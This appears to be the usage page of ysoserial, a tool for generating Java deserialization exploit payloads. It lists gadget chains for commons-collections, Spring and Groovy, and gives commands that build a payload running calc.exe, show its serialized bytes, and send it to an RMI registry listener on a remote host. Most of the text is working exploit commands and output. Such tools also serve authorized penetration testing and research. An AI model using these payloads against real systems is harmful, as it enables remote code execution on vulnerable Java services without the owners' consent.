 64
Tool and utilities for generating Java deserialization exploit payloads
Contains multiple gadget chain payloads
− CommonsCollections1 (commons-collections)
− CommonsCollections2 (commons-collections4)
− Spring1 (spring-core, spring-beans)
− Groovy1 (groovy)
Create payload to execute calc.exe using CommonsCollections1 chain:
$ java -jar ysoserial-0.0.1-all.jar CommonsCollections1 calc.exe | xxd | head -3
0000000: aced 0005 7372 0032 7375 6e2e 7265 666c ....sr.2sun.refl
0000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41 ect.annotation.A
0000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174 nnotationInvocat
$ java -jar ysoserial-0.0.1-all.jar CommonsCollections1 calc.exe > payload.bin
Send exploit payload to RMI Registry listener:
$ java -cp ysoserial-0.0.1-all.jar ysoserial.RMIRegistryExploit myhost 1099 CommonsCollections1 calc.exe
ysoserial: Usage info
 